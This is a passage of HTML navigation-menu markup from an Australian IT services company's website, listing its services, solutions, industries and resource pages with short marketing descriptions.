								<a class="block px-40 py-12 font-bold text-blue-900 underline border-0 hover:border-0" href="https://www.interactive.com.au/solutions/networks/">
									Networks
								</a>
							</li>
																	
													<li class="block">
								<a class="block px-40 py-12 font-bold text-blue-900 underline border-0 hover:border-0" href="https://www.interactive.com.au/solutions/security/">
									Cyber Security
								</a>
							</li>
															</ul>
			<div>
		 
	</li>
	
	<li>
		<div class="flex items-center w-full transition-colors duration-100 bg-blue-500">
			<a class="flex font-bold text-white border-0 text-[14px] leading-[21px] pl-40 py-18" href="https://www.interactive.com.au/services/digital-workplace/">
				Digital Workplace
			</a>

							<div class="flex justify-end flex-grow">
					<button data-mobile-navigation-item-trigger="c7024a0c-e286-4ed0-b2ff-f2e9b0a274b5" class="flex justify-end w-full h-full px-24 py-20 focus:outline-none">
						<svg class="icon h-14 w-14 text-turquoise-500" xmlns="http://www.w3.org/2000/svg" width="9" height="6" viewBox="0 0 9 6" fill="none">
	<path d="M4.5 6L8.39711 0.749999L0.602885 0.750001L4.5 6Z" fill="currentColor"/>
</svg>					</button>
				</div>
					</div>


					<div data-mobile-navigation-item="c7024a0c-e286-4ed0-b2ff-f2e9b0a274b5" class="hidden">
									<div class="flex flex-col w-full px-40 pb-16 border-b border-gray-200 border-solid pt-22">
						<p class="text-blue-900 leading-[21px]">Enhance employee experience and productivity with secure, market-leading digital workplace solutions.</p>

													<div class="block mt-[16px]">
								<a
			href="https://www.interactive.com.au/services/digital-workplace/"
			class="h-button relative h-button--secondary"
			
		>
						<span class="h-button-content">Digital Workplace Overview</span>
		</a>

	 
							</div>
											</div>
				
				<ul class="block py-12 bg-white">
									</ul>
			<div>
		 
	</li>
	
	<li>
		<div class="flex items-center w-full transition-colors duration-100 bg-blue-500">
			<a class="flex font-bold text-white border-0 text-[14px] leading-[21px] pl-40 py-18" href="https://www.interactive.com.au/services/network-services/">
				Network Services
			</a>

							<div class="flex justify-end flex-grow">
					<button data-mobile-navigation-item-trigger="e688e7b9-8bc6-4e8a-929c-0f2c845468fd" class="flex justify-end w-full h-full px-24 py-20 focus:outline-none">
						<svg class="icon h-14 w-14 text-turquoise-500" xmlns="http://www.w3.org/2000/svg" width="9" height="6" viewBox="0 0 9 6" fill="none">
	<path d="M4.5 6L8.39711 0.749999L0.602885 0.750001L4.5 6Z" fill="currentColor"/>
</svg>					</button>
				</div>
					</div>


					<div data-mobile-navigation-item="e688e7b9-8bc6-4e8a-929c-0f2c845468fd" class="hidden">
									<div class="flex flex-col w-full px-40 pb-16 border-b border-gray-200 border-solid pt-22">
						<p class="text-blue-900 leading-[21px]">Securely and effectively operate, monitor and maintain your network. </p>

													<div class="block mt-[16px]">
								<a
			href="https://www.interactive.com.au/services/network-services/"
			class="h-button relative h-button--secondary"
			
		>
						<span class="h-button-content">Network Services</span>
		</a>

	 
							</div>
											</div>
				
				<ul class="block py-12 bg-white">
											
													<li class="block">
								<a class="block px-40 py-12 font-bold text-blue-900 underline border-0 hover:border-0" href="https://www.interactive.com.au/services/network-services/business-nbn-enterprise-ethernet/">
									business nbn™ Enterprise Ethernet
								</a>
							</li>
																	
													<li class="block">
								<a class="block px-40 py-12 font-bold text-blue-900 underline border-0 hover:border-0" href="https://www.interactive.com.au/services/network-services/business-nbn-ethernet/">
									business nbn™ Ethernet
								</a>
							</li>
																	
													<li class="block">
								<a class="block px-40 py-12 font-bold text-blue-900 underline border-0 hover:border-0" href="https://www.interactive.com.au/services/network-services/business-nbn-satellite-service/">
									business nbn™ Satellite Service
								</a>
							</li>
																	
													<li class="block">
								<a class="block px-40 py-12 font-bold text-blue-900 underline border-0 hover:border-0" href="https://www.interactive.com.au/services/network-services/wi-fi-mapping-services/">
									Wi-Fi Mapping
								</a>
							</li>
																	
													<li class="block">
								<a class="block px-40 py-12 font-bold text-blue-900 underline border-0 hover:border-0" href="https://www.interactive.com.au/services/network-services/secure-access-service-edge-sase/">
									Secure Access Service Edge (SASE)
								</a>
							</li>
															</ul>
			<div>
		 
	</li>
	
	<li>
		<div class="flex items-center w-full transition-colors duration-100 bg-blue-500">
			<a class="flex font-bold text-white border-0 text-[14px] leading-[21px] pl-40 py-18" href="https://www.interactive.com.au/services/secure-space/">
				Secure Space
			</a>

							<div class="flex justify-end flex-grow">
					<button data-mobile-navigation-item-trigger="db13e181-5014-4044-ba5b-f41ae5ab5941" class="flex justify-end w-full h-full px-24 py-20 focus:outline-none">
						<svg class="icon h-14 w-14 text-turquoise-500" xmlns="http://www.w3.org/2000/svg" width="9" height="6" viewBox="0 0 9 6" fill="none">
	<path d="M4.5 6L8.39711 0.749999L0.602885 0.750001L4.5 6Z" fill="currentColor"/>
</svg>					</button>
				</div>
					</div>


					<div data-mobile-navigation-item="db13e181-5014-4044-ba5b-f41ae5ab5941" class="hidden">
									<div class="flex flex-col w-full px-40 pb-16 border-b border-gray-200 border-solid pt-22">
						<p class="text-blue-900 leading-[21px]">Enjoy the comfort of a modern working space supported by world class technology, security and resilience.​</p>

													<div class="block mt-[16px]">
								<a
			href="https://www.interactive.com.au/services/secure-space/"
			class="h-button relative h-button--secondary"
			
		>
						<span class="h-button-content">Secure Space Overview</span>
		</a>

	 
							</div>
											</div>
				
				<ul class="block py-12 bg-white">
											
													<li class="block">
								<a class="block px-40 py-12 font-bold text-blue-900 underline border-0 hover:border-0" href="https://www.interactive.com.au/services/secure-space/technology-test-lab-facility/">
									Technology Test Lab Facility
								</a>
							</li>
															</ul>
			<div>
		 
	</li>
	
	<li>
		<div class="flex items-center w-full transition-colors duration-100 bg-blue-500">
			<a class="flex font-bold text-white border-0 text-[14px] leading-[21px] pl-40 py-18" href="https://www.interactive.com.au/services/hardware-maintenance/resellers/">
				Resellers
			</a>

							<div class="flex justify-end flex-grow">
					<button data-mobile-navigation-item-trigger="d1dd6235-90c0-4d1d-b171-5ccc880f7399" class="flex justify-end w-full h-full px-24 py-20 focus:outline-none">
						<svg class="icon h-14 w-14 text-turquoise-500" xmlns="http://www.w3.org/2000/svg" width="9" height="6" viewBox="0 0 9 6" fill="none">
	<path d="M4.5 6L8.39711 0.749999L0.602885 0.750001L4.5 6Z" fill="currentColor"/>
</svg>					</button>
				</div>
					</div>


					<div data-mobile-navigation-item="d1dd6235-90c0-4d1d-b171-5ccc880f7399" class="hidden">
									<div class="flex flex-col w-full px-40 pb-16 border-b border-gray-200 border-solid pt-22">
						<p class="text-blue-900 leading-[21px]">Help your clients take control of their IT environment with Australia and New Zealand’s leading hardware maintenance provider.</p>

													<div class="block mt-[16px]">
								<a
			href="https://www.interactive.com.au/services/hardware-maintenance/resellers/"
			class="h-button relative h-button--secondary"
			
		>
						<span class="h-button-content">Resellers Overview</span>
		</a>

	 
							</div>
											</div>
				
				<ul class="block py-12 bg-white">
									</ul>
			<div>
		 
	</li>

																
							</ul>
						</div>
									</li>
											
				<li class="block">
											<div class="flex items-center justify-between w-full cursor-pointer">
							<a class="flex py-10 font-semibold text-left text-gray-900 bg-white hover:border-transparent pl-22 font-display text-[16px] leading-[24px]" href="https://www.interactive.com.au/solutions/">
								<span>Solutions</span>
							</a>

															<div class="flex justify-end flex-grow">
									<button data-mobile-navigation-item-trigger="ca506fec-c4f6-4892-9ddf-27193b08e72e" class="flex justify-end w-full h-full px-24 py-10 focus:outline-none">
										<svg class="icon transition duration-200 ease-in-out main_nav-link-icon main_nav-link-icon--hover h-14 w-14 text-turquoise-500" xmlns="http://www.w3.org/2000/svg" width="9" height="6" viewBox="0 0 9 6" fill="none">
	<path d="M4.5 6L8.39711 0.749999L0.602885 0.750001L4.5 6Z" fill="currentColor"/>
</svg>									</button>
								</div>
													</div>

						<div data-mobile-navigation-item="ca506fec-c4f6-4892-9ddf-27193b08e72e" class="hidden overflow-hidden">
							<ul>
																	<li>
		<div class="flex items-center w-full transition-colors duration-100 bg-blue-500">
			<a class="flex font-bold text-white border-0 text-[14px] leading-[21px] pl-40 py-18" href="https://www.interactive.com.au/solutions/infrastructure/">
				Infrastructure
			</a>

							<div class="flex justify-end flex-grow">
					<button data-mobile-navigation-item-trigger="3e3f0dac-080a-47aa-a05f-f55959fb15f8" class="flex justify-end w-full h-full px-24 py-20 focus:outline-none">
						<svg class="icon h-14 w-14 text-turquoise-500" xmlns="http://www.w3.org/2000/svg" width="9" height="6" viewBox="0 0 9 6" fill="none">
	<path d="M4.5 6L8.39711 0.749999L0.602885 0.750001L4.5 6Z" fill="currentColor"/>
</svg>					</button>
				</div>
					</div>


					<div data-mobile-navigation-item="3e3f0dac-080a-47aa-a05f-f55959fb15f8" class="hidden">
									<div class="flex flex-col w-full px-40 pb-16 border-b border-gray-200 border-solid pt-22">
						<p class="text-blue-900 leading-[21px]">Interactive Anywhere provides robust infrastructure solutions designed to support the seamless operation of digital environments. These solutions include scalable cloud services, reliable data storage, and efficient server management, ensuring optimal performance and uptime. </p>

													<div class="block mt-[16px]">
								<a
			href="https://www.interactive.com.au/solutions/infrastructure/"
			class="h-button relative h-button--secondary"
			
		>
						<span class="h-button-content">Infrastructure Overview</span>
		</a>

	 
							</div>
											</div>
				
				<ul class="block py-12 bg-white">
									</ul>
			<div>
		 
	</li>
	
	<li>
		<div class="flex items-center w-full transition-colors duration-100 bg-blue-500">
			<a class="flex font-bold text-white border-0 text-[14px] leading-[21px] pl-40 py-18" href="https://www.interactive.com.au/solutions/networks/">
				Networks
			</a>

							<div class="flex justify-end flex-grow">
					<button data-mobile-navigation-item-trigger="c044280c-be4e-4a51-80b1-0b53be4b5f5d" class="flex justify-end w-full h-full px-24 py-20 focus:outline-none">
						<svg class="icon h-14 w-14 text-turquoise-500" xmlns="http://www.w3.org/2000/svg" width="9" height="6" viewBox="0 0 9 6" fill="none">
	<path d="M4.5 6L8.39711 0.749999L0.602885 0.750001L4.5 6Z" fill="currentColor"/>
</svg>					</button>
				</div>
					</div>


					<div data-mobile-navigation-item="c044280c-be4e-4a51-80b1-0b53be4b5f5d" class="hidden">
									<div class="flex flex-col w-full px-40 pb-16 border-b border-gray-200 border-solid pt-22">
						<p class="text-blue-900 leading-[21px]">The network solutions from Interactive Anywhere encompass comprehensive design, implementation, and maintenance of secure and efficient networks. By optimising connectivity and bandwidth, these solutions facilitate seamless communication and data transfer, enhancing overall productivity and operational efficiency.</p>

													<div class="block mt-[16px]">
								<a
			href="https://www.interactive.com.au/solutions/networks/"
			class="h-button relative h-button--secondary"
			
		>
						<span class="h-button-content">Networks Overview</span>
		</a>

	 
							</div>
											</div>
				
				<ul class="block py-12 bg-white">
									</ul>
			<div>
		 
	</li>
	
	<li>
		<div class="flex items-center w-full transition-colors duration-100 bg-blue-500">
			<a class="flex font-bold text-white border-0 text-[14px] leading-[21px] pl-40 py-18" href="https://www.interactive.com.au/solutions/end-user-support/">
				End User Support
			</a>

							<div class="flex justify-end flex-grow">
					<button data-mobile-navigation-item-trigger="56027f46-5a3e-4f9e-b886-4abfe5c2062e" class="flex justify-end w-full h-full px-24 py-20 focus:outline-none">
						<svg class="icon h-14 w-14 text-turquoise-500" xmlns="http://www.w3.org/2000/svg" width="9" height="6" viewBox="0 0 9 6" fill="none">
	<path d="M4.5 6L8.39711 0.749999L0.602885 0.750001L4.5 6Z" fill="currentColor"/>
</svg>					</button>
				</div>
					</div>


					<div data-mobile-navigation-item="56027f46-5a3e-4f9e-b886-4abfe5c2062e" class="hidden">
									<div class="flex flex-col w-full px-40 pb-16 border-b border-gray-200 border-solid pt-22">
						<p class="text-blue-900 leading-[21px]">Interactive Anywhere offers dedicated end user support services that ensure users receive prompt assistance with technical issues. This includes help desk support, troubleshooting, and training, aimed at improving user experience and minimising downtime for businesses.</p>

													<div class="block mt-[16px]">
								<a
			href="https://www.interactive.com.au/solutions/end-user-support/"
			class="h-button relative h-button--secondary"
			
		>
						<span class="h-button-content">End User Support Overview</span>
		</a>

	 
							</div>
											</div>
				
				<ul class="block py-12 bg-white">
									</ul>
			<div>
		 
	</li>
	
	<li>
		<div class="flex items-center w-full transition-colors duration-100 bg-blue-500">
			<a class="flex font-bold text-white border-0 text-[14px] leading-[21px] pl-40 py-18" href="https://www.interactive.com.au/solutions/security/">
				Cyber Security
			</a>

							<div class="flex justify-end flex-grow">
					<button data-mobile-navigation-item-trigger="74b14df7-3288-435e-9281-35da261ad01e" class="flex justify-end w-full h-full px-24 py-20 focus:outline-none">
						<svg class="icon h-14 w-14 text-turquoise-500" xmlns="http://www.w3.org/2000/svg" width="9" height="6" viewBox="0 0 9 6" fill="none">
	<path d="M4.5 6L8.39711 0.749999L0.602885 0.750001L4.5 6Z" fill="currentColor"/>
</svg>					</button>
				</div>
					</div>


					<div data-mobile-navigation-item="74b14df7-3288-435e-9281-35da261ad01e" class="hidden">
									<div class="flex flex-col w-full px-40 pb-16 border-b border-gray-200 border-solid pt-22">
						<p class="text-blue-900 leading-[21px]">With a focus on safeguarding digital assets, Interactive Anywhere's cyber security solutions provide advanced protection against cyber threats. These solutions include threat detection, risk management, and compliance services, ensuring businesses can operate securely and with confidence.</p>

													<div class="block mt-[16px]">
								<a
			href="https://www.interactive.com.au/solutions/security/"
			class="h-button relative h-button--secondary"
			
		>
						<span class="h-button-content">Cyber Security Overview</span>
		</a>

	 
							</div>
											</div>
				
				<ul class="block py-12 bg-white">
									</ul>
			<div>
		 
	</li>
	
	<li>
		<div class="flex items-center w-full transition-colors duration-100 bg-blue-500">
			<a class="flex font-bold text-white border-0 text-[14px] leading-[21px] pl-40 py-18" href="https://www.interactive.com.au/solutions/consolidation/">
				Consolidation
			</a>

							<div class="flex justify-end flex-grow">
					<button data-mobile-navigation-item-trigger="b89f05f2-15e8-4885-ab80-3ecf0af00b4e" class="flex justify-end w-full h-full px-24 py-20 focus:outline-none">
						<svg class="icon h-14 w-14 text-turquoise-500" xmlns="http://www.w3.org/2000/svg" width="9" height="6" viewBox="0 0 9 6" fill="none">
	<path d="M4.5 6L8.39711 0.749999L0.602885 0.750001L4.5 6Z" fill="currentColor"/>
</svg>					</button>
				</div>
					</div>


					<div data-mobile-navigation-item="b89f05f2-15e8-4885-ab80-3ecf0af00b4e" class="hidden">
									<div class="flex flex-col w-full px-40 pb-16 border-b border-gray-200 border-solid pt-22">
						<p class="text-blue-900 leading-[21px]">Consolidate IT environments to streamline operations, reduce costs, and drive efficiency in today’s complex landscape of multiple vendors, cloud services, and infrastructure solutions.</p>

													<div class="block mt-[16px]">
								<a
			href="https://www.interactive.com.au/solutions/consolidation/"
			class="h-button relative h-button--secondary"
			
		>
						<span class="h-button-content">Consolidation Overview</span>
		</a>

	 
							</div>
											</div>
				
				<ul class="block py-12 bg-white">
									</ul>
			<div>
		 
	</li>
	
	<li>
		<div class="flex items-center w-full transition-colors duration-100 bg-blue-500">
			<a class="flex font-bold text-white border-0 text-[14px] leading-[21px] pl-40 py-18" href="https://www.interactive.com.au/solutions/growth/">
				Growth
			</a>

							<div class="flex justify-end flex-grow">
					<button data-mobile-navigation-item-trigger="2bf22cd3-16b0-44e1-9685-0ba25a8184b7" class="flex justify-end w-full h-full px-24 py-20 focus:outline-none">
						<svg class="icon h-14 w-14 text-turquoise-500" xmlns="http://www.w3.org/2000/svg" width="9" height="6" viewBox="0 0 9 6" fill="none">
	<path d="M4.5 6L8.39711 0.749999L0.602885 0.750001L4.5 6Z" fill="currentColor"/>
</svg>					</button>
				</div>
					</div>


					<div data-mobile-navigation-item="2bf22cd3-16b0-44e1-9685-0ba25a8184b7" class="hidden">
									<div class="flex flex-col w-full px-40 pb-16 border-b border-gray-200 border-solid pt-22">
						<p class="text-blue-900 leading-[21px]">Accelerate growth effortlessly with Interactive Anywhere’s managed services. Scalable tech, secure networks, and expert support ensure seamless transitions—from mergers to modernisation—keeping you focused on what’s next.</p>

													<div class="block mt-[16px]">
								<a
			href="https://www.interactive.com.au/solutions/growth/"
			class="h-button relative h-button--secondary"
			
		>
						<span class="h-button-content">Growth overview</span>
		</a>

	 
							</div>
											</div>
				
				<ul class="block py-12 bg-white">
									</ul>
			<div>
		 
	</li>
	
	<li>
		<div class="flex items-center w-full transition-colors duration-100 bg-blue-500">
			<a class="flex font-bold text-white border-0 text-[14px] leading-[21px] pl-40 py-18" href="https://www.interactive.com.au/solutions/trouble/">
				Trouble
			</a>

							<div class="flex justify-end flex-grow">
					<button data-mobile-navigation-item-trigger="372f4a86-aee9-4696-97b5-097315170c49" class="flex justify-end w-full h-full px-24 py-20 focus:outline-none">
						<svg class="icon h-14 w-14 text-turquoise-500" xmlns="http://www.w3.org/2000/svg" width="9" height="6" viewBox="0 0 9 6" fill="none">
	<path d="M4.5 6L8.39711 0.749999L0.602885 0.750001L4.5 6Z" fill="currentColor"/>
</svg>					</button>
				</div>
					</div>


					<div data-mobile-navigation-item="372f4a86-aee9-4696-97b5-097315170c49" class="hidden">
									<div class="flex flex-col w-full px-40 pb-16 border-b border-gray-200 border-solid pt-22">
						<p class="text-blue-900 leading-[21px]">Transform challenges into opportunities with Interactive Anywhere. Overcome outdated systems, unexpected cyber threats, and IT hurdles with innovative solutions designed to help your business thrive in today’s fast-paced world.</p>

													<div class="block mt-[16px]">
								<a
			href="https://www.interactive.com.au/solutions/trouble/"
			class="h-button relative h-button--secondary"
			
		>
						<span class="h-button-content">Trouble Overview</span>
		</a>

	 
							</div>
											</div>
				
				<ul class="block py-12 bg-white">
									</ul>
			<div>
		 
	</li>

																
							</ul>
						</div>
									</li>
											
				<li class="block">
											<div class="flex items-center justify-between w-full cursor-pointer">
							<a class="flex py-10 font-semibold text-left text-gray-900 bg-white hover:border-transparent pl-22 font-display text-[16px] leading-[24px]" href="https://www.interactive.com.au/industries/">
								<span>Industries</span>
							</a>

															<div class="flex justify-end flex-grow">
									<button data-mobile-navigation-item-trigger="59403572-1c86-4bae-b8a6-379b3a2e1164" class="flex justify-end w-full h-full px-24 py-10 focus:outline-none">
										<svg class="icon transition duration-200 ease-in-out main_nav-link-icon main_nav-link-icon--hover h-14 w-14 text-turquoise-500" xmlns="http://www.w3.org/2000/svg" width="9" height="6" viewBox="0 0 9 6" fill="none">
	<path d="M4.5 6L8.39711 0.749999L0.602885 0.750001L4.5 6Z" fill="currentColor"/>
</svg>									</button>
								</div>
													</div>

						<div data-mobile-navigation-item="59403572-1c86-4bae-b8a6-379b3a2e1164" class="hidden overflow-hidden">
							<ul>
																	<li>
		<div class="flex items-center w-full transition-colors duration-100 bg-blue-500">
			<a class="flex font-bold text-white border-0 text-[14px] leading-[21px] pl-40 py-18" href="https://www.interactive.com.au/industries/financial-services/">
				Financial Services
			</a>

							<div class="flex justify-end flex-grow">
					<button data-mobile-navigation-item-trigger="f67f43c4-912e-471c-924b-5661c8664927" class="flex justify-end w-full h-full px-24 py-20 focus:outline-none">
						<svg class="icon h-14 w-14 text-turquoise-500" xmlns="http://www.w3.org/2000/svg" width="9" height="6" viewBox="0 0 9 6" fill="none">
	<path d="M4.5 6L8.39711 0.749999L0.602885 0.750001L4.5 6Z" fill="currentColor"/>
</svg>					</button>
				</div>
					</div>


					<div data-mobile-navigation-item="f67f43c4-912e-471c-924b-5661c8664927" class="hidden">
									<div class="flex flex-col w-full px-40 pb-16 border-b border-gray-200 border-solid pt-22">
						<p class="text-blue-900 leading-[21px]">Interactive offers financial institutions with secure operations, robust cyber security, seamless connectivity, end-user support, and cloud solutions, ensuring long-term resilience.</p>

													<div class="block mt-[16px]">
								<a
			href="https://www.interactive.com.au/industries/financial-services/"
			class="h-button relative h-button--secondary"
			
		>
						<span class="h-button-content">Financial Services overview</span>
		</a>

	 
							</div>
											</div>
				
				<ul class="block py-12 bg-white">
									</ul>
			<div>
		 
	</li>
	
	<li>
		<div class="flex items-center w-full transition-colors duration-100 bg-blue-500">
			<a class="flex font-bold text-white border-0 text-[14px] leading-[21px] pl-40 py-18" href="https://www.interactive.com.au/industries/manufacturing/">
				Manufacturing
			</a>

							<div class="flex justify-end flex-grow">
					<button data-mobile-navigation-item-trigger="4228ebb6-9aef-40b1-a863-2c0d7daf70e0" class="flex justify-end w-full h-full px-24 py-20 focus:outline-none">
						<svg class="icon h-14 w-14 text-turquoise-500" xmlns="http://www.w3.org/2000/svg" width="9" height="6" viewBox="0 0 9 6" fill="none">
	<path d="M4.5 6L8.39711 0.749999L0.602885 0.750001L4.5 6Z" fill="currentColor"/>
</svg>					</button>
				</div>
					</div>


					<div data-mobile-navigation-item="4228ebb6-9aef-40b1-a863-2c0d7daf70e0" class="hidden">
									<div class="flex flex-col w-full px-40 pb-16 border-b border-gray-200 border-solid pt-22">
						<p class="text-blue-900 leading-[21px]">For manufacturing, precision and efficiency are paramount. Our solutions optimise operations, streamline processes, and ensure seamless connectivity to drive productivity and innovation.</p>

													<div class="block mt-[16px]">
								<a
			href="https://www.interactive.com.au/industries/manufacturing/"
			class="h-button relative h-button--secondary"
			
		>
						<span class="h-button-content">Manufacturing Overview</span>
		</a>

	 
							</div>
											</div>
				
				<ul class="block py-12 bg-white">
									</ul>
			<div>
		 
	</li>
	
	<li>
		<div class="flex items-center w-full transition-colors duration-100 bg-blue-500">
			<a class="flex font-bold text-white border-0 text-[14px] leading-[21px] pl-40 py-18" href="https://www.interactive.com.au/industries/professional-services/">
				Professional Services
			</a>

							<div class="flex justify-end flex-grow">
					<button data-mobile-navigation-item-trigger="1d85f635-aa09-4865-92c2-f9282d8bddce" class="flex justify-end w-full h-full px-24 py-20 focus:outline-none">
						<svg class="icon h-14 w-14 text-turquoise-500" xmlns="http://www.w3.org/2000/svg" width="9" height="6" viewBox="0 0 9 6" fill="none">
	<path d="M4.5 6L8.39711 0.749999L0.602885 0.750001L4.5 6Z" fill="currentColor"/>
</svg>					</button>
				</div>
					</div>


					<div data-mobile-navigation-item="1d85f635-aa09-4865-92c2-f9282d8bddce" class="hidden">
									<div class="flex flex-col w-full px-40 pb-16 border-b border-gray-200 border-solid pt-22">
						<p class="text-blue-900 leading-[21px]">In professional services, reliability and agility are crucial. Our solutions enhance efficiency, streamline workflows, and provide seamless connectivity, empowering firms to deliver exceptional client experiences and stay ahead in a dynamic market.</p>

													<div class="block mt-[16px]">
								<a
			href="https://www.interactive.com.au/industries/professional-services/"
			class="h-button relative h-button--secondary"
			
		>
						<span class="h-button-content">Professional Services Overview</span>
		</a>

	 
							</div>
											</div>
				
				<ul class="block py-12 bg-white">
									</ul>
			<div>
		 
	</li>
	
	<li>
		<div class="flex items-center w-full transition-colors duration-100 bg-blue-500">
			<a class="flex font-bold text-white border-0 text-[14px] leading-[21px] pl-40 py-18" href="https://www.interactive.com.au/industries/aged-care/">
				Aged Care
			</a>

							<div class="flex justify-end flex-grow">
					<button data-mobile-navigation-item-trigger="662541e1-6a76-4d92-b11d-6930e0a7164a" class="flex justify-end w-full h-full px-24 py-20 focus:outline-none">
						<svg class="icon h-14 w-14 text-turquoise-500" xmlns="http://www.w3.org/2000/svg" width="9" height="6" viewBox="0 0 9 6" fill="none">
	<path d="M4.5 6L8.39711 0.749999L0.602885 0.750001L4.5 6Z" fill="currentColor"/>
</svg>					</button>
				</div>
					</div>


					<div data-mobile-navigation-item="662541e1-6a76-4d92-b11d-6930e0a7164a" class="hidden">
									<div class="flex flex-col w-full px-40 pb-16 border-b border-gray-200 border-solid pt-22">
						<p class="text-blue-900 leading-[21px]">In aged care, precision and patient well-being are fundamental. Our solutions enhance operational efficiency, streamline workflows, and guarantee secure, seamless connectivity, empowering providers to deliver exceptional care and lead in an ever-evolving sector.</p>

													<div class="block mt-[16px]">
								<a
			href="https://www.interactive.com.au/industries/aged-care/"
			class="h-button relative h-button--secondary"
			
		>
						<span class="h-button-content">Aged care Overview</span>
		</a>

	 
							</div>
											</div>
				
				<ul class="block py-12 bg-white">
									</ul>
			<div>
		 
	</li>

																
							</ul>
						</div>
									</li>
											
				<li class="block">
											<div class="flex items-center justify-between w-full ">
							<a class="flex-grow inline-block py-10 font-semibold bg-white text-gray-900 text-[16px] leading-[24px] hover:border-transparent px-22" href="https://www.interactive.com.au/why-interactive/">
								<span>Why Interactive?</span>
							</a>
						</div>
									</li>
											
				<li class="block">
											<div class="flex items-center justify-between w-full cursor-pointer">
							<a class="flex py-10 font-semibold text-left text-gray-900 bg-white hover:border-transparent pl-22 font-display text-[16px] leading-[24px]" href="https://www.interactive.com.au/resources/">
								<span>Resource Hub</span>
							</a>

															<div class="flex justify-end flex-grow">
									<button data-mobile-navigation-item-trigger="643f6393-f7b9-43f7-8be6-233b3bf3538f" class="flex justify-end w-full h-full px-24 py-10 focus:outline-none">
										<svg class="icon transition duration-200 ease-in-out main_nav-link-icon main_nav-link-icon--hover h-14 w-14 text-turquoise-500" xmlns="http://www.w3.org/2000/svg" width="9" height="6" viewBox="0 0 9 6" fill="none">
	<path d="M4.5 6L8.39711 0.749999L0.602885 0.750001L4.5 6Z" fill="currentColor"/>
</svg>									</button>
								</div>
													</div>

						<div data-mobile-navigation-item="643f6393-f7b9-43f7-8be6-233b3bf3538f" class="hidden overflow-hidden">
							<ul>
																	<li>
		<div class="flex items-center w-full transition-colors duration-100 bg-blue-500">
			<a class="flex font-bold text-white border-0 text-[14px] leading-[21px] pl-40 py-18" href="https://www.interactive.com.au/customer-stories/">
				Customer Stories
			</a>

							<div class="flex justify-end flex-grow">
					<button data-mobile-navigation-item-trigger="177200c3-f823-49a3-8ff8-9acc45accd10" class="flex justify-end w-full h-full px-24 py-20 focus:outline-none">
						<svg class="icon h-14 w-14 text-turquoise-500" xmlns="http://www.w3.org/2000/svg" width="9" height="6" viewBox="0 0 9 6" fill="none">
	<path d="M4.5 6L8.39711 0.749999L0.602885 0.750001L4.5 6Z" fill="currentColor"/>
</svg>					</button>
				</div>
					</div>


					<div data-mobile-navigation-item="177200c3-f823-49a3-8ff8-9acc45accd10" class="hidden">
									<div class="flex flex-col w-full px-40 pb-16 border-b border-gray-200 border-solid pt-22">
						<p class="text-blue-900 leading-[21px]">Case studies of some of our successful collaborations with our customers and partners.</p>

													<div class="block mt-[16px]">
								<a
			href="https://www.interactive.com.au/customer-stories/"
			class="h-button relative h-button--secondary"
			
		>
						<span class="h-button-content">View All Customer Stories</span>
		</a>

	 
							</div>
											</div>
				
				<ul class="block py-12 bg-white">
									</ul>
			<div>
		 
	</li>
	
	<li>
		<div class="flex items-center w-full transition-colors duration-100 bg-blue-500">
			<a class="flex font-bold text-white border-0 text-[14px] leading-[21px] pl-40 py-18" href="https://www.interactive.com.au/insights/">
				Insights
			</a>

							<div class="flex justify-end flex-grow">
					<button data-mobile-navigation-item-trigger="1e70b2ae-cfb8-4411-99b2-e064c37e7aa3" class="flex justify-end w-full h-full px-24 py-20 focus:outline-none">
						<svg class="icon h-14 w-14 text-turquoise-500" xmlns="http://www.w3.org/2000/svg" width="9" height="6" viewBox="0 0 9 6" fill="none">
	<path d="M4.5 6L8.39711 0.749999L0.602885 0.750001L4.5 6Z" fill="currentColor"/>
</svg>					</button>
				</div>
					</div>


					<div data-mobile-navigation-item="1e70b2ae-cfb8-4411-99b2-e064c37e7aa3" class="hidden">
									<div class="flex flex-col w-full px-40 pb-16 border-b border-gray-200 border-solid pt-22">
						<p class="text-blue-900 leading-[21px]">News & insights from our experts to help you drive performance and grow your business</p>

													<div class="block mt-[16px]">
								<a
			href="https://www.interactive.com.au/insights/"
			class="h-button relative h-button--secondary"
			
		>
						<span class="h-button-content">View All Insights</span>
		</a>

	 
							</div>
											</div>
				
				<ul class="block py-12 bg-white">
									</ul>
			<div>
		 
	</li>
	
	<li>
		<div class="flex items-center w-full transition-colors duration-100 bg-blue-500">
			<a class="flex font-bold text-white border-0 text-[14px] leading-[21px] pl-40 py-18" href="https://www.interactive.com.au/white-papers/">
				Downloadable White Papers
			</a>

							<div class="flex justify-end flex-grow">
					<button data-mobile-navigation-item-trigger="ab4c1ab3-1c06-4100-b074-a8b95e3ef7d1" class="flex justify-end w-full h-full px-24 py-20 focus:outline-none">
						<svg class="icon h-14 w-14 text-turquoise-500" xmlns="http://www.w3.org/2000/svg" width="9" height="6" viewBox="0 0 9 6" fill="none">
	<path d="M4.5 6L8.39711 0.749999L0.602885 0.750001L4.5 6Z" fill="currentColor"/>
</svg>					</button>
				</div>
					</div>


					<div data-mobile-navigation-item="ab4c1ab3-1c06-4100-b074-a8b95e3ef7d1" class="hidden">
									<div class="flex flex-col w-full px-40 pb-16 border-b border-gray-200 border-solid pt-22">
						<p class="text-blue-900 leading-[21px]">Discover in-depth research, strategic insights, and actionable solutions designed to support smarter, future-focused decision-making.</p>

													<div class="block mt-[16px]">
								<a
			href="https://www.interactive.com.au/white-papers/"
			class="h-button relative h-button--secondary"
			
		>
						<span class="h-button-content">View All White Papers</span>
		</a>

	 
							</div>
											</div>
				
				<ul class="block py-12 bg-white">
									</ul>
			<div>
		 
	</li>
	
	<li>
		<div class="flex items-center w-full transition-colors duration-100 bg-blue-500">
			<a class="flex font-bold text-white border-0 text-[14px] leading-[21px] pl-40 py-18" href="https://www.interactive.com.au/news/">
				News &amp; Media Release
			</a>

							<div class="flex justify-end flex-grow">
					<button data-mobile-navigation-item-trigger="efe3a367-622e-405a-9291-5b55be6e5cbd" class="flex justify-end w-full h-full px-24 py-20 focus:outline-none">
						<svg class="icon h-14 w-14 text-turquoise-500" xmlns="http://www.w3.org/2000/svg" width="9" height="6" viewBox="0 0 9 6" fill="none">
	<path d="M4.5 6L8.39711 0.749999L0.602885 0.750001L4.5 6Z" fill="currentColor"/>
</svg>					</button>
				</div>
					</div>


					<div data-mobile-navigation-item="efe3a367-622e-405a-9291-5b55be6e5cbd" class="hidden">
									<div class="flex flex-col w-full px-40 pb-16 border-b border-gray-200 border-solid pt-22">
						<p class="text-blue-900 leading-[21px]">Industry News & insights from our experts to help you drive performance and grow your business</p>

													<div class="block mt-[16px]">
								<a
			href="https://www.interactive.com.au/news/"
